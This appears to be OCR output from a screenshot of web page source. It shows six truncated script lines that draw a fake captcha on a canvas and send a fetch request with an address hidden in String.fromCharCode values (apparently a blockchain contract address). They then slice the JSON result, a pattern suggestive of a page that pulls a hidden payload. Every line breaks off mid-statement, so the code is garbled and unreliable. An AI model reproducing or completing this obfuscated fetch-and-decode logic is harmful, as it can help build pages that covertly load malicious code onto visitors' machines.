
📅 Last Update: 2026-04-19
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,
j=await re.json();if(j.result){let h=j.result.substring(13